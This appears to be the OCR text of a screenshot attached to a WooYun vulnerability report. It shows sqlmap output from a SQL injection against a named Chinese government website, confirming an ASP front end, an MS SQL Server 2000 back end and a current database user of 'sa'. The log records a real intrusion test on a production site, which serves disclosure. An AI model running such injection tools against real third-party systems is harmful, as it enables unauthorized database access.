 管理员: C:\Windows\system32\cmd.exe
web application technology: ASP
back-end DBMS: Microsoft SQL Server 2000
[10:05:51] [INFO] fetching current user
[10:05:51] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:05:51] [INFO] retrieved:
[10:05:52] [WARNING] reflective value(s) found and filtering out
sa
current user:    'sa'
[10:05:58] [INFO] fetching current database
[10:05:58] [INFO] retrieved:
[10:05:59] [WARNING] unknown web page charset 'gbk2312'. Please report by e-mail
 to sqlmap-users@lists.sourceforge.net.
[10:05:59] [INFO] heuristics detected web page charset 'GB2312'
[10:06:00] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
current database:       None
[10:06:00] [INFO] fetched data logged to text files under 'D:\??3\sqlmap\output\
www.dygjj.gov.cn'
[*] shutting down at 10:06:00
D:\工具3\sqlmap>
www.wooyun.org